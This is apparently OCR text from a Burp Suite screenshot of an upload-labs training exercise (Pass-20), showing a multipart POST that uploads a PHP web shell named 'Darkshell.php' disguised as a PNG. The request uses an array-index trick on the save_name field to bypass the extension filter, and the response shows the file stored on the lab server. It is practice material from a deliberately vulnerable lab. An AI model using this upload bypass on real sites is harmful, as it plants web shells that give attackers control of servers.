 Go
Cancel
<
>
Target: http://172.31.19.154
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 172.31.19.154
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.31.19.154/upload-labs/Pass-20/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------52111968222487
Content-Length: 7256
-----------------------------52111968222487
Content-Disposition: form-data; name="save_name[0]"
Darkshell.php
-----------------------------52111968222487
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------52111968222487
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.php"
Content-Type: image/png
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
?
<
+
>
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<p>□□□□:<p>
<input class="input_text" type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
□□□□□□□□□□ </div>
<div id="img">
<img src="../upload/Darkshell.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
?
<
+
>
Type a search term
0 matches
英 简